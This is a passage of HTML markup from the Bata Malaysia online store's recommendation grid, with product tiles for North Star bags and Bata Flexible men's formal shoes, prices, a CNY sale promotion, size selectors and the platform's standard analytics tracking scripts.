<div class="analytics-product d-none unregistered 521D_2024_9919903_060"
    data-name="NORTH STAR BAGS"
    data-id="521D_2024_9919903_060"
    data-dimension1="521D_059919035631U"
    data-dimension2="9919903"
    data-dimension3="521D_2024_9919903"
    data-price="79.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Accessories_Bags"
    data-description="Discover the perfect blend of style and functionality with NORTH STAR BAGS, designed for unisex adults who value quality and practicality. Crafted from durable canvas, these school bags are not only trendy but also built to withstand daily wear and tear. With ample storage space and thoughtfully designed compartments, they keep your essentials organized and within reach. Elevate your school experience with a bag that reflects your personality while offering unmatched comfort and convenience. Choose NORTH STAR BAGS for your next adventure!"
    data-producturl="https://www.bata.com/my/north-star-bags-521D_059919035631U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/handbags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8593eeac/images/tile/9919903_1.jpg?sw=200&amp;sh=200"
    data-color="PURPLE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_8506102__3">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_398501020245M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_8506102'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_8506102", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_8506102">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="077fa9293781769a671e3e2cb9" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bata-flexible-men-formal-shoes-521D_398501020245M.html?dwvar_521D__398501020245M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8506102" aria-label="BATA FLEXIBLE MEN FORMAL SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb235838/images/tile/8506102_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb235838/images/tile/8506102_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb235838/images/tile/8506102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb235838/images/tile/8506102_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb235838/images/tile/8506102_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb235838/images/tile/8506102_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb235838/images/tile/8506102_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb235838/images/tile/8506102_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb235838/images/tile/8506102_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb235838/images/tile/8506102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb235838/images/tile/8506102_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb235838/images/tile/8506102_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb235838/images/tile/8506102_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE MEN FORMAL SHOES"
        title="BATA FLEXIBLE MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbc3d3ec2/images/tile/8506102_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbc3d3ec2/images/tile/8506102_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbc3d3ec2/images/tile/8506102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbc3d3ec2/images/tile/8506102_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbc3d3ec2/images/tile/8506102_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbc3d3ec2/images/tile/8506102_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbc3d3ec2/images/tile/8506102_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbc3d3ec2/images/tile/8506102_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbc3d3ec2/images/tile/8506102_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbc3d3ec2/images/tile/8506102_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbc3d3ec2/images/tile/8506102_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbc3d3ec2/images/tile/8506102_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbc3d3ec2/images/tile/8506102_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA FLEXIBLE MEN FORMAL SHOES"
        title="BATA FLEXIBLE MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_8506102 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_8506102"
                data-name="BATA FLEXIBLE MEN FORMAL SHOES"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8506102">
        BATA FLEXIBLE
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8506102"
        data-analytics-product-id="521D_2024_8506102"
        href="/my/bata-flexible-men-formal-shoes-521D_398501020245M.html?dwvar_521D__398501020245M_color=BLACK"
        aria-labelledby="brand-521D_2024_8506102 product-521D_2024_8506102-name product-521D_2024_8506102-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8506102-name">
            BATA FLEXIBLE MEN FORMAL SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_8506102-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA FLEXIBLE</span>
                    <span class="cc-tile-sizes__prod-name">BATA FLEXIBLE MEN FORMAL SHOES</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-flexible-men-formal-shoes-521D_398501020245M.html?dwvar_521D__398501020245M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__398501020245M_color=BLACK&amp;dwvar_521D__398501020245M_size_shoes=060&amp;pid=521D_398501020245M&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2024_8506102" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8506102_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-flexible-men-formal-shoes-521D_398501020245M.html?dwvar_521D__398501020245M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__398501020245M_color=BLACK&amp;dwvar_521D__398501020245M_size_shoes=070&amp;pid=521D_398501020245M&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2024_8506102" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8506102_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-flexible-men-formal-shoes-521D_398501020245M.html?dwvar_521D__398501020245M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__398501020245M_color=BLACK&amp;dwvar_521D__398501020245M_size_shoes=080&amp;pid=521D_398501020245M&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2024_8506102" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8506102_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-flexible-men-formal-shoes-521D_398501020245M.html?dwvar_521D__398501020245M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__398501020245M_color=BLACK&amp;dwvar_521D__398501020245M_size_shoes=090&amp;pid=521D_398501020245M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2024_8506102" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8506102_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_8506102"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8506102"
    data-name="BATA FLEXIBLE MEN FORMAL SHOES"
    data-id="521D_2024_8506102"
    data-dimension1="521D_398501020245M"
    data-dimension2="8506102"
    data-dimension3="521D_2024_8506102"
    data-price="159.00"
    data-brand="BATA FLEXIBLE"
    data-category="MY_Men_Shoes_DressShoes"
    data-description="Elevate your style with the BATA FLEXIBLE MEN SHOES, designed for the modern man who values both comfort and sophistication. Crafted with a durable PU synthetic upper and a soft PU lining, these shoes ensure a snug fit while exuding elegance. The TPR (Thermoplastic Rubber) outsole provides exceptional grip and flexibility, making them perfect for any occasion. Whether you're heading to the office or a night out, these versatile dress shoes will keep you looking sharp and feeling great!"
    data-producturl="https://www.bata.com/my/bata-flexible-men-formal-shoes-521D_398501020245M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb235838/images/tile/8506102_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2023_9156844__4">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_059158445608U',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2023_9156844'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2023_9156844", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2023_9156844_060">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="c1300ff7d1ce59cd97ee9b9210" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/north-star-bags-521D_059158445608U.html?dwvar_521D__059158445608U_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2023_9156844_060" aria-label="NORTH STAR BAGS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw744a61f9/images/tile/9156844_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw744a61f9/images/tile/9156844_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw744a61f9/images/tile/9156844_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw744a61f9/images/tile/9156844_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw744a61f9/images/tile/9156844_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw744a61f9/images/tile/9156844_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw744a61f9/images/tile/9156844_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw744a61f9/images/tile/9156844_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw744a61f9/images/tile/9156844_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw744a61f9/images/tile/9156844_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw744a61f9/images/tile/9156844_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw744a61f9/images/tile/9156844_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw744a61f9/images/tile/9156844_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR BAGS"
        title="NORTH STAR BAGS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb1940cec/images/tile/9156844_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb1940cec/images/tile/9156844_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb1940cec/images/tile/9156844_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb1940cec/images/tile/9156844_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb1940cec/images/tile/9156844_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb1940cec/images/tile/9156844_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb1940cec/images/tile/9156844_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb1940cec/images/tile/9156844_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb1940cec/images/tile/9156844_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb1940cec/images/tile/9156844_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb1940cec/images/tile/9156844_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb1940cec/images/tile/9156844_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb1940cec/images/tile/9156844_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR BAGS"
        title="NORTH STAR BAGS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2023_9156844_060 to-add"
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="060"
                data-variation-group="to-add"
                data-pid="521D_2023_9156844_060"
                data-name="NORTH STAR BAGS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_9156844_060">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_9156844_060"
        data-analytics-product-id="521D_2023_9156844_060"
        href="/my/north-star-bags-521D_059158445608U.html?dwvar_521D__059158445608U_color=BLACK"
        aria-labelledby="brand-521D_2023_9156844_060 product-521D_2023_9156844_060-name product-521D_2023_9156844_060-price">
        <div class="cc-tile-product-name" id="product-521D_2023_9156844_060-name">
            NORTH STAR BAGS
        </div>
        <span class="sr-only" id="product-521D_2023_9156844_060-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay js-noSize"
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2023_9156844_060"
                        data-is-disabled='false'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_9156844_060"
    data-name="NORTH STAR BAGS"
    data-id="521D_2023_9156844_060"
    data-dimension1="521D_059158445608U"
    data-dimension2="9156844"
    data-dimension3="521D_2023_9156844"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Accessories_Backpacks"
